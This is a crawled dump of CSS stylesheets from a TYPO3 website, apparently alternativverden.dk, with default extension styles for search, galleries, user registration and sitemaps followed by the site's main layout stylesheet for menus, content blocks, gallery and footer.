		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-button { width:100px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-sword { width:150px; }
		.tx-indexedsearch .tx-indexedsearch-whatis { margin-top:10px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-whatis .tx-indexedsearch-sw { font-weight:bold; font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-noresults { text-align:center; font-weight:bold; }
		.tx-indexedsearch .tx-indexedsearch-res TD.tx-indexedsearch-descr { font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-descr .tx-indexedsearch-redMarkup { color:red; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-info { background:#eeeeee; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead { margin-top:20px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead H2 { margin-top:0px; margin-bottom:0px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead TD { background:#cccccc; vertical-align:middle; }
		.tx-indexedsearch .tx-indexedsearch-res .noResume { color:#666666; }
		.tx-indexedsearch .tx-indexedsearch-category { background:#cccccc; font-size:16px; font-weight:bold; }

		/* Additional styles, needed for the tableless template_css.tmpl (styles don't conflict with the original template) */
		.tx-indexedsearch .res-tmpl-css { clear:both; margin-bottom:1em; }
		.tx-indexedsearch .searchbox-tmpl-css LABEL { margin-right:1em; width:10em; float:left; }
		.tx-indexedsearch .result-count-tmpl-css, .tx-indexedsearch .percent-tmpl-css { letter-spacing:0; font-weight:normal; margin-top:-1.2em; float:right; }
		.tx-indexedsearch .info-tmpl-css dt, .tx-indexedsearch dl.info-tmpl-css dd { float:left; }
		.tx-indexedsearch .info-tmpl-css dd.item-mtime { float:none; }
		.tx-indexedsearch .info-tmpl-css dd.item-path { float:none; }
/* default styles for extension "tx_photogals_pi1" */
.tx-photogals-pi1 {
	margin:0px;
	padding:0px;
}
.tx-photogals-pi1-big a {
	border:1px solid #CCCCCC;
	padding:5px;
	background-color:#FFFFFF;
	text-align:center;
	display:block;
}
.tx-photogals-pi1-big a:hover {
	border:1px solid #999999;
}
.tx-photogals-pi1-small a {
	border:1px solid #CCCCCC;
	background-color:#FFFFFF;
	padding:4px;
	margin-right:6px;
	margin-bottom:3px;
	margin-top:3px;
	float:left;
}
.tx-photogals-pi1-small a:hover {
	border:1px solid #000000;
}
.tx-photogals-pi1-small-active a {
	border:1px solid #000000;
	background-color:#FFFFFF;
	padding:4px;
	margin-right:6px;
	margin-bottom:3px;
	margin-top:3px;
	float:left;
}
.tx-photogals-pi1-small-active a:hover {
	border:1px solid #000000;
}
/* default styles for extension "tx_vgetagcloud_pi1" */
		.tx-vgetagcloud-pi1 {
			background-color: #fff;
			line-height: 200%;
			border:1px solid #ccc;
		}
		.tx-vgetagcloud-pi1 ul {
			margin: 0px;
			padding: 0px;
			list-style: none;
			float: left;
		}
		.tx-vgetagcloud-pi1 li {
			display: inline;
			float: left;
		}
		.tx-vgetagcloud-pi1 li a {
			padding: 4px;
			text-decoration: none;
		}
/* default styles for extension "tx_srfeuserregister_pi1" */
		.tx-srfeuserregister-pi1 p { margin-top: .5em; margin-bottom: 0; padding: 0 .3em; text-indent: 0; }
		.tx-srfeuserregister-pi1 h4 { margin-top: 0; padding-left: .3em; }
		.tx-srfeuserregister-pi1 legend { padding: 0 .5em; font-weight: bold; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-notice { font-style: italic; margin-bottom: 1em; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-trash { margin-bottom: 2em; }
		.tx-srfeuserregister-pi1 a { padding-left: 14px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link.gif"); background-repeat: no-repeat; background-position: 0% 60%; text-decoration:none; }
		.tx-srfeuserregister-pi1 label { margin: 0; padding: 0; }
		.tx-srfeuserregister-pi1 label span { color: #ff0000; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-error { color: #ff0000; }
		.tx-srfeuserregister-pi1 input { margin: 0; padding: 0 .5em 0 0; }
		.tx-srfeuserregister-pi1 input[type=password] { margin-right: 1em; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-password { margin-right: 1em; }
		.tx-srfeuserregister-pi1 input[type=radio], .tx-srfeuserregister-pi1 input[type=checkbox] { background-color: transparent; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-radio, * html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-checkbox { background-color: transparent; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon { margin-left: 1em; background-color: transparent; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon:hover { cursor: pointer; }
		.tx-srfeuserregister-pi1 a.tx-srfeuserregister-pi1-file-view { padding-left: 15px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link_new_window.gif"); background-color: transparent; background-repeat: no-repeat; font-size: .8em; margin-left: 1em; }
		.tx-srfeuserregister-pi1 ul { margin: 0; padding: 0; list-style-position: inside; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes { list-style-type: none; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li { margin: 0 0 .3em 0; padding: 0; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li label { margin: 0; padding: 0 0 0 .5em; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checked-values li { float: left; padding: 0 2em 0 0; margin: 0; }
		.tx-srfeuserregister-pi1 dl { margin: 0; padding: 1em 0 0 0; }
		.tx-srfeuserregister-pi1 dt, .tx-srfeuserregister-pi1 dd { margin: 0; padding: 0 0 .5em 0; float: left; }
		.tx-srfeuserregister-pi1 dt { clear: both; width: 25%; text-align: right; padding-right: 1em; }
		.tx-srfeuserregister-pi1 dd { text-align: left; width: 50%; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dt { width: auto; padding-right: 0; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dd { width: auto; }
		* html .tx-srfeuserregister-pi1 dd { float: none; }
		.tx-srfeuserregister-pi1 dd p { margin-top: 0; margin-bottom: .5em; padding: 0; }
		.tx-srfeuserregister-pi1 dd label { padding: 0 1em 0 .5em; }
/* default styles for extension "tx_alphasitemap_pi1" */
		.alpha-sitemap-chars span {padding: 0 3px;}
	    .alpha-sitemap-chars .active {font-weight: bold;}	
/* default styles for extension "tx_mbprofiles_pi1" */

/**
 * Table eventslist
 */

#eventslist .dynamic-table-toolbar { 
  height: 20px;
}

#eventslist .dynamic-table-filter { 
  height: 12px;
  font-size: 9px;
  border: 1px solid #ccc;
  display: block;
  float: left;
}	
/**
 * tools can be styled individualy
 * every tool has class name tool-1, tool-2, ..., tool-n
 */
#eventslist .dynamic-table-toolbar .tool-1 .dynamic-table-filter { 
  width: 80px;
}
#eventslist .dynamic-table-toolbar .tool-2 .dynamic-table-filter { 
  width: 200px;
}
#eventslist .dynamic-table-toolbar .tool-3 .dynamic-table-filter { 
  width: 100px;
}
#eventslist .dynamic-table-toolbar .tool-4 .dynamic-table-filter { 
  width: 60px;
}
#eventslist .dynamic-table-toolbar .tool-5 .dynamic-table-filter { 
  width: 150px;
}

#eventslist .dynamic-table-downarrow { 
/*  height: 17x;
  width: 15px;
  background-image: url(/typo3conf/ext/mb_profiles/res/down_arrow3.png);
  cursor: pointer; */
  display:none;
}
#eventslist .dynamic-table-uparrow { 
/*  height: 17px;
  width: 15px;
  background-image: url(/typo3conf/ext/mb_profiles/res/up_arrow3.png);
  cursor: pointer;*/
  display:none;
}

#eventslist .dynamic-table-pagerbar { 
  background-color: #F2F5F7;
}

#eventslist .dynamic-table-pagerbar .dynamic-table-page-selector { 
  display : block;
  color: orange;
  text-decoration: none;
  float: left;
  width: 20px;
  margin-right: 2px;
} 

#eventslist .dynamic-table-pagerbar .dynamic-table-page-selector:hover { 
  font-weight: bolder;
  text-decoration: underline;
}

#eventslist .dynamic-table-pagerbar .dynamic-table-page-selected { 
  display : block;
  color: red;
  text-decoration: none;
  float: left;
  width: 20px;
  margin-right: 2px;
} 	
/* default styles for extension "tx_dropdownsitemap_pi1" */
        .tx-dropdownsitemap-pi1 UL, .tx-dropdownsitemap-pi1 OL {
            list-style: none;
            margin: 0px;
            padding: 0px;
        }
        .tx-dropdownsitemap-pi1 A, .tx-dropdownsitemap-pi1 A:link, .tx-dropdownsitemap-pi1 A:visited, .tx-dropdownsitemap-pi1 A:hover, .tx-dropdownsitemap-pi1 A:active {
            color: #FF8700;
            background-color: inherit;
        }
        .tx-dropdownsitemap-pi1 DIV {
            margin-left: 20px;
            margin-top: 2px;
            padding: 2px;
        }
        .tx-dropdownsitemap-pi1 LI.open OL {
            display: block;
        }
        .tx-dropdownsitemap-pi1 LI.closed OL {
            display: none;
        }
        .tx-dropdownsitemap-pi1 LI.open UL {
            display: block;
        }
        .tx-dropdownsitemap-pi1 LI.closed UL {
            display: none;
        }
        .tx-dropdownsitemap-pi1 SPAN.ifsub {
            text-transform: uppercase;
            font-weight: bold;
        }
        .tx-dropdownsitemap-pi1 SPAN.spc {
            text-transform: uppercase;
            font-style: italic;
        }
        .tx-dropdownsitemap-pi1 .description {
            font-style: italic;
            font-size: 80%;
            margin-left: 5px;
        }
        .tx-dropdownsitemap-pi1 DIV {
        }
        .tx-dropdownsitemap-pi1 DIV.level_2 {
        }
        .tx-dropdownsitemap-pi1 DIV.level_3 {
        }
        .tx-dropdownsitemap-pi1 DIV.level_4 {
        }
        .tx-dropdownsitemap-pi1 DIV.level_5 {
        }
        .tx-dropdownsitemap-pi1 DIV.expAll {
            border: solid 1px #DBA83B;
            background-color: #FCF2C8;
            color: inherit;
            padding: 5px;
        }
        .tx-dropdownsitemap-pi1 IMG {
            margin-right: 5px;
        }
/* default styles for extension "tx_cssstyledcontent" */
	/* Headers */
	.csc-header-alignment-center { text-align: center; }
	.csc-header-alignment-right { text-align: right; }
	.csc-header-alignment-left { text-align: left; }

	/* Clear floats after csc-textpic and after csc-textpic-imagerow */
	div.csc-textpic, div.csc-textpic div.csc-textpic-imagerow, ul.csc-uploads li { overflow: hidden; }

	/* Set padding for tables */
	div.csc-textpic .csc-textpic-imagewrap table { border-collapse: collapse; border-spacing: 0; }
	div.csc-textpic .csc-textpic-imagewrap table tr td { padding: 0; vertical-align: top; }

	/* Settings for figure and figcaption (HTML5) */
	div.csc-textpic .csc-textpic-imagewrap figure, div.csc-textpic figure.csc-textpic-imagewrap { margin: 0; display: table; }

	/* Captions */
	figcaption.csc-textpic-caption { display: table-caption; }
	.csc-textpic-caption { text-align: left; caption-side: bottom; }
	div.csc-textpic-caption-c .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-c { text-align: center; }
	div.csc-textpic-caption-r .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-r { text-align: right; }
	div.csc-textpic-caption-l .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-l { text-align: left; }

	/* Float the columns */
	div.csc-textpic div.csc-textpic-imagecolumn { float: left; }

	/* Border just around the image */
	div.csc-textpic-border div.csc-textpic-imagewrap img {
		border: 10px solid #FFFFFF;
		padding: 0px 0px;
	}

	div.csc-textpic .csc-textpic-imagewrap img { border: none; display: block; }

	/* Space below each image (also in-between rows) */
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 10px; }
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom: 0; }

	/* colSpace around image columns, except for last column */
	div.csc-textpic-imagecolumn, td.csc-textpic-imagecolumn .csc-textpic-image { margin-right: 8px; }
	div.csc-textpic-imagecolumn.csc-textpic-lastcol, td.csc-textpic-imagecolumn.csc-textpic-lastcol .csc-textpic-image { margin-right: 0; }

	/* Add margin from image-block to text (in case of "Text w/ images") */
	div.csc-textpic-intext-left .csc-textpic-imagewrap,
	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap {
		margin-right: 10px;
	}
	div.csc-textpic-intext-right .csc-textpic-imagewrap,
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap {
		margin-left: 10px;
	}

	/* Positioning of images: */

	/* Center (above or below) */
	div.csc-textpic-center .csc-textpic-imagewrap, div.csc-textpic-center figure.csc-textpic-imagewrap { overflow: hidden; }
	div.csc-textpic-center .csc-textpic-center-outer { position: relative; float: right; right: 50%; }
	div.csc-textpic-center .csc-textpic-center-inner { position: relative; float: right; right: -50%; }

	/* Right (above or below) */
	div.csc-textpic-right .csc-textpic-imagewrap { float: right; }
	div.csc-textpic-right div.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	div.csc-textpic-left .csc-textpic-imagewrap { float: left; }
	div.csc-textpic-left div.csc-textpic-text { clear: left; }

	/* Left (in text) */
	div.csc-textpic-intext-left .csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	div.csc-textpic-intext-right .csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap { float: right; }

	/* Left (in text, no wrap around) */
	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap { float: left; }

	div.csc-textpic div.csc-textpic-imagerow-last, div.csc-textpic div.csc-textpic-imagerow-none div.csc-textpic-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul { padding-left: 40px; overflow: auto; }

	/* File Links */
	ul.csc-uploads { padding: 0; }
	ul.csc-uploads li { list-style: none outside none; margin: 1em 0; }
	ul.csc-uploads img { float: left; padding-right: 1em; vertical-align: top; }
	ul.csc-uploads span { display: block; }
	ul.csc-uploads span.csc-uploads-fileName { text-decoration: underline; }

	/* Table background colors: */

	table.contenttable-color-1 { background-color: #EDEBF1; }
	table.contenttable-color-2 { background-color: #F5FFAA; }
	table.contenttable-color-240 { background-color: black; }
	table.contenttable-color-241 { background-color: white; }
	table.contenttable-color-242 { background-color: #333333; }
	table.contenttable-color-243 { background-color: gray; }
	table.contenttable-color-244 { background-color: silver; }

--- FILE ---
content_type: text/css
request_url: https://alternativverden.dk/fileadmin/styles/main.css?1370618996
body_size: 3517
content:
/* begin GENERAL */
html,body {
    height:100%;
    width:100%;
    margin:0;
    padding:0
}
body {
    background:url(../images/back.jpg) fixed 50% 0% #ffdeb1
}

.clearfix:after {
    content:".";
    display:block;
    clear:both;
    visibility:hidden;
    line-height:0;
    height:0
}
.clearfix {
    display:inline-block
}

/*
html[xmlns] .clearfix {
    display:block
}
 */
*  html .clearfix {
    height:1%
}
.clear {
    clear:both
}
/* end GENERAL*/

/* begin BUTTONS */
a.block-button, .news-single-morelink a {
    display:inline-block;
    padding:2px 10px 4px;
    margin:0;
    color:#fff;
    font:140% 'Source Sans Pro', sans-serif;
    font-weight:700;
    line-height:1em;
    text-align:center;
    background-color:#ab1c5f
}
a:hover.block-button, .news-single-morelink a:hover {
    color:#fff;
    background:#802f44
}
a.pointer-button {
    display:inline-block;
    padding:2px 33px 4px 10px;
    margin:0;
    color:#fff;
    font:140% 'Source Sans Pro', sans-serif;
    font-weight:700;
    line-height:1em;
    background:url(../images/pointer.png) no-repeat 95% 5px #ab1c5f
}
a:hover.pointer-button {
    color:#fff;
    background:url(../images/pointer.png) no-repeat 95% 5px #802f44
}
/* end BUTTONS */

/* begin CONTAINERS */
.h-container {
    margin:0 0 -50px;
    min-height:100%;
    overflow:hidden;
    position:relative
}
.l-container {
    width:980px;
    margin:0 auto;
}
.b-container {
    display:inline-block;
    width:978px;
    min-height:100%;
    height:100%;
    height:auto !important;
    margin:0;
    background-color:#fff;
    border-left:1px solid #c7a4b4;
    border-right:1px solid #c7a4b4;
}
/* end CONTAINERS */

/* begin TOP */
.l-top {
    height:32px;
    background:url(../images/top_back.png) repeat-x left 0
}
.b-top {
    width:980px;
    height:32px;
    margin:0 auto
}

.b-top-flags a img {
    display:block;
    float:left;
    width:24px;
    height:18px;
    margin:7px 5px 0 0;
    opacity:.5
}
.b-top-flags a:hover img, .b-top-flags a.selected img {
    opacity:1
}
.search {
    float:left;
    display:inline-block;
    padding:0;
    margin:4px 20px 0 150px

}
.search input[type=text] {
    display:inline;
    width:150px;
    height:17px;
    color:#555;
    font-size:120%;
    padding:0 0 0 5px;
    margin:2px 0 0 0;
    border:1px solid #c7a4b4
}
.search input[type=text]:hover {
    color:#ab1c5f;
    border:1px solid #ab1c5f
}
.search input[type=submit] {
    display:inline-block;
    width:40px;
    height:19px;
    padding:0;
    margin:0 0 0 5px;
    color:#fff;
    font-size:120%;
    line-height:18px;
    border:none;
    background-color:#744b5e;
    cursor:pointer
}
.search input[type=submit]:hover {
    background-color:#555;
    cursor:pointer
}
input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}

.b-top-button a {
    display:inline-block;
    padding:0 10px 1px 10px;
    margin:6px 0 0 0;
    height:18px;
    color:#fff;
    font-size:110%;
    line-height:18px;
    background-color:#744b5e;
    cursor:pointer
}
.b-top-button a:hover {
    color:#fff;
    background-color:#555;
    cursor:pointer
}

.b-top-tabs {
    display:block;
    float:right;
    height:26px;
    line-height:24px;
    padding:0;
    margin:0
}
.b-top-tabs ul {
    list-style:none;
    padding:0;
    margin:0
}
.b-top-tabs li {
    float:left;
    position:relative;
    clear:none;
    padding:0;
    margin:0
}
.b-top-tabs li a {
    float:left;
    display:block;
    text-align:center;
    text-transform:uppercase;
    padding:0;
    margin:0;
    padding:0 0 0 15px;
    text-decoration:none;
    background:url(../images/top_tab.png) no-repeat right 0
}
.b-top-tabs li a span {
    display:block;
    height:26px;
    line-height:2.5em;
    margin:0 15px 0 -15px;
    padding-left:15px;
    background:url(../images/top_tab.png) no-repeat left 0
}
.b-top-tabs li a:hover span {
    color:#000
}
/* end TOP */

/* begin HEADER */
.l-header {
    float:left;
    width:978px;
    height:90px;
    margin:0;
}
/* minisites header */
.m-header {
    float:left;
    width:978px;
    margin:0;
}
.b-header {
    display:block;
    position:relative;
    margin:0
}
.b-header .banner {
    float:right;
    display:inline-block;
    margin:0
}
.b-header .logo-wrapper {
    float:left;
    line-height:90x;
    margin:0
}
.b-header .logo a img {
    vertical-align:middle;
    margin:0
}
/* end HEADER */

/* begin TOPMENU */
.l-topmenu {
    float:left;
    width:978px;
    height:26px;
    margin:0
}
.b-topmenu {
    width:978px;
    height:26px;
    position:relative;
    background-color:#ab1c5f;
}
.b-topmenu ul {
    list-style:none;
    margin:0;
    padding:0
}
.b-topmenu ul li {
    float:left;
    position:relative;
    margin:0;
    padding:0
}
.b-topmenu ul li a {
    float:left;
    display:block;
    height:26px;
    padding:0 15px 0;
    margin:0;
    color:#ffe7f0;
    font:160% 'Source Sans Pro', sans-serif;
    line-height:23px;
    background-color:#ab1c5f;
}
.b-topmenu ul li a:hover {
    color:#fff;
    background-color:#802f44
}
.b-topmenu ul li a.selected, .b-topmenu ul li.leveled a.selected {
    color:#ffeab1;
    background-color:#802f44;
    border-right:1px dotted #e1d1d7;
    border-left:1px dotted #e1d1d7;
}
.b-topmenu ul li:first-child a.selected {
    border-left:none;
}
.b-topmenu ul li.leveled a {
    padding:0 27px 0 15px;
    background:url(../images/menu_arrow_down_off.png) no-repeat right 9px
}

.b-topmenu ul li.leveled ul {
    display:none;
    position:absolute;
    top:26px;
    left:0;
    float:left;
    width:160px;
    z-index:99999;
}
.b-topmenu ul li.leveled ul li {
    min-width:160px;
    padding:0;
    margin:0;
    border-bottom:1px solid #c45d86;
}
.b-topmenu ul li.leveled ul a {
    font:140% 'Source Sans Pro', sans-serif;
    line-height:2em;
    padding:0 15px 0;
    width:150px;
    height:auto;
    background-color:#ab1c5f;
    background-image:none
}

.b-topmenu ul li.leveled ul li.leveled a {
    background:url(../images/menu_arrow_right_off.png) no-repeat right 9px #ab1c5f
}
.b-topmenu ul li.leveled ul li.leveled a:hover {
    background-color:#802f44
}

.b-topmenu ul li.leveled ul a:hover {
    padding:0 15px 0;
    width:150px;
    height:auto;
    background-color:#802f44;
    background-image:none
}
.b-topmenu ul li.leveled:hover > ul {
    display:block;
}
.b-topmenu ul li.leveled:hover > a {
    color:#fff;
    background:url(../images/menu_arrow_down_on.png) no-repeat right 9px #802f44
}

.b-topmenu ul li.leveled ul ul {
    left:100%;
    top:0;
    width:150px;
}
.b-topmenu ul li.leveled ul li.leveled ul li a, .b-topmenu ul li.leveled ul li.leveled ul li a:hover {
    background-image:none
}
.b-topmenu ul li.leveled ul ul a {
    min-width:150px;
}
.b-topmenu  ul li.leveled ul li.leveled:hover > a {
    color:#fff;
    background:url(../images/menu_arrow_right_on.png) no-repeat right 9px #802f44
}

.b-topmenu .addmenu {
    float:right;
    height:26px;
}
.b-topmenu .addmenu a.contacts, .b-topmenu .addmenu a.sitemap {
    float:right;
    display:block;
    width:20px;
    height:15px;
    margin:5px 15px 0 0;
}
.b-topmenu .addmenu a.contacts {
    background:url(../images/mail.png) no-repeat left top
}
.b-topmenu .addmenu a.sitemap {
    background:url(../images/sitemap.png) no-repeat left top
}
.b-topmenu .addmenu a:hover.contacts {
    background:url(../images/mail.png) no-repeat left bottom
}
.b-topmenu .addmenu a:hover.sitemap {
    background:url(../images/sitemap.png) no-repeat left bottom
}
/* end TOPMENU */

/* begin CONTENT */
.l-content {
    width:978px;
    margin:0;
}
.b-content {
    display:block;
    position:relative
}
.b-content-bg {
    background-color:#fff;
    border-left:1px solid #c7a4b4;
    border-right:1px solid #c7a4b4;
    position:absolute;
    width:978px;
    top:0;
    bottom:0;
    margin-left:-1px;
    z-index:-1
}
/* end CONTENT */

/* begin BREADCRUMBS */
.b-breadcrumbs {
    display:block;
    padding:0 0 7px 0;
    margin:5px 0 10px 0;
    border-bottom:1px dotted #e1d1d7
}
.b-breadcrumbs ul {
    margin-left:0;
    padding-left:0;
    display:inline;
    border:none;
} 
.b-breadcrumbs ul li {
    margin:0;
    padding:0;
    border:none;
    display:inline;
    font-size:110%;
    font-weight:normal;
}
.b-breadcrumbs ul li:before {
    content:"> "
}
.b-breadcrumbs ul li:first-child:before {
    content:" "
}
.b-breadcrumbs ul li a {
    margin:0;
    padding:0;
    border:none;
    display:inline;
    font-weight:normal;
    text-decoration:none;
}
.b-breadcrumbs ul li.selected {
    color:#802f44;
}
/* end BREADCRUMBS */

/* begin MAIN */
.b-main {
    display:block;
    overflow:hidden;
    padding:5px 0;
    margin:0 15px
}

.b-main-left {
    display:block;
    overflow:hidden;
    padding:0;
    margin:0
}
.b-main-heading  {
    display:block;
    border-bottom:2px solid#e1d1d7;
    margin-bottom:20px
}
.b-main-heading h1 {
    color:#802f44;
    line-height:1.6em;
    margin:0
}
.b-main-heading img {
    float:left;
    padding:0;
    margin-right:10px
}

.b-main-right {
    float:right;
    display:block;
    overflow:hidden;
    position:relative;
    width:210px;
    padding-left:10px;
    border-left:1px dotted #e1d1d7;
    margin-left:11px
}
/* end MAIN */

/* begin LISTS */
.b-main-left ul, .b-main-right ul {
    margin-left:15px;
}
.b-main-left ul li, .b-main-right ul li {
    list-style:none;
    font-size:120%;
    line-height:1.3em;
}
.b-main-left ul li:before, .b-main-right ul li:before {
    display:block;
    position:relative;
    content:'\2022';
    max-width:0px;
    max-height:0px;
    color:#802f44;
    font-size:1.2em;
    left:-15px;
    top:-0px;
}

.b-main2-block dt {
    float:left;
    width:70px;
    margin-right:1em
}
.b-main2-block dd {
    clear:right;
    font-weight:normal;
    margin-left:70px
}
/* end LISTS */

/* begin PRODUCTS NAVIGATION */
.b-products-nav {
    display:block;
    text-align:center;
    padding:10px 0
}
.b-products-nav a {
    padding:0 5px;
    margin:0 10px;
    font-size:140%;
}
.b-products-nav a.selected {
    padding-bottom:2px;
    color:#802f44;
    border:1px solid #e7c1db
}

.b-products-nav a.block-button {
    padding:2px 10px 4px;
    margin:0 5px;
}
/* end PRODUCTS NAVIGATION */

/* begin ICONS LINE */
.icons-line {
    display:block;
    margin:20px 0 0
}
.icons-line a {
    float:left;
    display:block;
    height:21px;
    text-indent:-3000px;
    margin-right:10px
}
.icons-line .icon-home a {
    width:22px;
    background:url(../images/button_home.png) no-repeat top left
}
.icons-line .icon-home a:hover {
    background:url(../images/button_home.png) no-repeat bottom left
}
.icons-line .icon-contacts a {
    width:28px;
    background:url(../images/button_mail.png) no-repeat top left
}
.icons-line .icon-contacts a:hover {
    background:url(../images/button_mail.png) no-repeat bottom left
}
.icons-line .icon-map a {
    width:24px;
    background:url(../images/button_address.png) no-repeat top left
}
.icons-line .icon-map a:hover {
    background:url(../images/button_address.png) no-repeat bottom left
}
/* end ICONS LINE */

/* begin MAIN BLOCK */
.b-main-block {
    display:block;
    padding-bottom:10px;
    border-bottom:1px solid #c7a4b4;
    margin-bottom:10px
}
.b-main-block img {
    float:left;
    display:block;
    margin-right:20px
}
/* end MAIN BLOCK */

/* begin MAIN2 BLOCK */
.b-main2-block {
    display:block;
    padding-bottom:10px;
    border-bottom:1px solid #c7a4b4;
    margin-bottom:10px
}
.b-main2-block img {
    float:right;
    display:block;
    margin:30px 0 0 20px
}
/* end MAIN2 BLOCK */

/* begin PRODUCT BLOCK */
.b-product-block {
 display:block;
 padding-bottom:10px;
 border:1px solid #e1d1d7;
 padding:20px;
 margin-bottom:10px
}
.b-product-block img {
    float:right;
    display:block;
}
/* end PRODUCT BLOCK */

/* begin STROKE BLOCK */
.b-stroke-block {
    display:block;
    padding:5px;
    border:1px solid #e1d1d7;
    margin-bottom:10px
}
.b-stroke-block img {
    display:block;
    margin-top:10px
}
/* end STROKE BLOCK */

/* begin UNDERLINE BLOCK */
.b-underline-block {
    display:block;
    padding-bottom:10px;
    border-bottom:1px solid #e1d1d7;
    margin-bottom:10px
}
.b-underline-block img {
    display:block;
    margin:10px auto 0;
}
/* end UNDERLINE BLOCK */

/* begin BLOCKS additions */
.right-desc {
    display:block;
    overflow:hidden
}
* html .right-desc {
    float:left
}
hr.thin {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #e1d1d7;
    margin:1em 0 1em;
    padding:0
}
/* end BLOCKS additions */

/* begin LEFT */
.b-left {
    float:left;
    display:block;
    overflow:hidden;
    position:relative;
    width:200px;
    padding-top:10px;
    margin:0 20px 0 0
}

.b-leftmenu {
    padding:0;
    margin:0;
}
.b-leftmenu ul {
    display:block;
    list-style:none;
    padding:0;
    margin:0;
    font:150% 'Source Sans Pro', sans-serif;
}
.b-leftmenu ul li {
    margin:0;
    padding:0 0 1px 0;
}
.b-leftmenu ul li a, .b-menu ul li a:link, .b-menu ul li a:active, .b-menu ul li a:visited {
    display:block;
    color:#802f44;
    line-height:1em;
    padding:5px 0 7px 10px;
    margin:0;
    text-decoration:none;
    background-color:#f2dfe3;
}
.b-leftmenu ul li a:hover {
    color:#fff;
    background-color:#ab1c5f;
}
.b-leftmenu ul li a.selected {
    color:#ffeab1;
    background-color:#802f44;
}


.b-leftmenu ul ul {
display:block;
list-style:none;
padding:0;
margin:0;
font:100% 'Source Sans Pro', sans-serif;
}
.b-leftmenu ul ul li {
margin:0;
padding:0;
}
.b-leftmenu ul ul li a, .b-menu ul ul li a:link, .b-menu ul ul li a:active, .b-menu ul ul li a:visited {
display:block;
color:#802f44;
line-height:1em;
padding:5px 0 7px 25px;
margin:0;
text-decoration:none;
background-color:#f2dfe3;
}
.b-leftmenu ul ul li a:hover {
color:#fff;
background-color:#ab1c5f;
}
.b-leftmenu ul ul li a.selected {
color:#802f44;
font-weight:bold;
background-color:#f2dfe3;
} 

.b-left-content {
    padding-top:10px;
    margin:0 20px
}
/* end LEFT */

/* begin RIGHT */
.b-right {
    float:right;
    display:block;
    overflow:hidden;
    position:relative;
    width:260px;
    padding-top:10px;
    margin:0 20px
}
.b-right .ad a {
    display:block;
    width:230px;
    padding:10px;
    border:1px solid #c7a4b4;
    margin-bottom:10px
}
.b-right .ad a:hover {
    border:1px solid #ab1c5f
}
/* end RIGHT */

/* begin GALLERY */
.b-gallery {
    margin-bottom:-10px;
    text-align:justify;
    -ms-text-justify:distribute-all-lines;
    text-justify:distribute-all-lines
}
.b-gallery:after {
    content:'';
    width:100%;
    display:inline-block;
    font-size:0;
    line-height:0
}
.b-gallery-item  {
    display:inline-block; 
    *display:inline; 
    zoom:1;
    vertical-align:top;
    width:120px;
    padding:0;
    margin:0 0 10px;
    text-align:left;
    border:1px solid #e1d1d7
}
.b-gallery-item  span {
    display:block;
    width:110px;
    color:#802f44;
    font-size:120%;
    padding:3px 5px;
    margin:0;
    background-color:#eee
}
.b-gallery-item a img {
    display:block;
    width:120px;
    height:120px;
    padding:0 0 5px;
    margin:0;
}
.b-gallery-item a:hover img {
    opacity:.7
}
/* end GALLERY */

/* begin FOOTER */
.footer-push {
    height:50px
}
.l-footer {
    position:relative;
    z-index:100;
    width:978px;
    height:50px;
    margin:0 auto;
    background-color:#E7E0D2
}
.b-footer {
    color:#555;
    font-size:110%
}

.b-footer .b-pipemenu {
    display:block;
    float:left;
    margin:15px 7px 0;
    text-align:left
}
.b-footer .b-pipemenu ul {
    list-style:none;
    padding:0;
    margin:0;
    overflow:hidden;
}
.b-footer .b-pipemenu ul li {
    display:inline-block;
    zoom:1;
    *display:inline;
    margin:0;
    padding:0 5px 0 7px;
    color:#555;
    line-height:1em;
    border-left:1px solid #c7a4b4
}
.b-footer .b-pipemenu ul li a {
    margin:0;
    padding:0;
}
